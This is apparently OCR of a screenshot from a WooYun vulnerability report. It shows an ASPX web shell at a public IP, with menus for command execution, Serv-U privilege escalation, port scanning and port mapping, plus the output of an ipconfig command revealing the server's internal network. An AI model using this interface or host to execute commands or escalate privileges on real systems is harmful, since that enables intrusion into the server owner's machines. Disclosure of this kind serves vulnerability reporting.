 地址(D) http://218.60.147.16/images/spy.aspx
192.168.1.188:80(218.60.147.16)
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 | 端口扫描 | 数据库管理 | 端口映射
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c ipconfig 执行
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.188
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
Ethernet adapter TeamViewer VPN:
Media State . . . . . . . . . . . : Media disconnected
www.wooyun.org